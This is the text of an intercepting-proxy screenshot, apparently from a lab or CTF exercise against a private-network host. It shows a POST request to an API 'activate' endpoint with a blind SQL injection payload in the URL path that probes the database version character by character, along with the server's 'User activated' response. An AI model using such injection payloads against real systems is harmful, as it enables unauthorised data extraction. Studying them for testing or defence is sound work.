 Request
Pretty Raw Hex
\n
1 POST
/api/user/1%20or%20CHR(80)%20IN%20(select%20(substr((select%
20version()%20limit%201),1,1)))/activate HTTP/1.1
2 Host: 192.168.167.157
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 43
11
12 apiKey=859045eb-2686-448b-b49b-dbf9bbf12dfe
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Fri, 06 Jan 2023 12:24:54 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Cache-Control: no-cache, no-store, max-age=0, m
7 Pragma: no-cache
8 Expires: 0
9 X-Frame-Options: SAMEORIGIN
10 Content-Type: application/json
11 Content-Length: 29
12 Connection: close
13
14 {
"message":"User activated."
}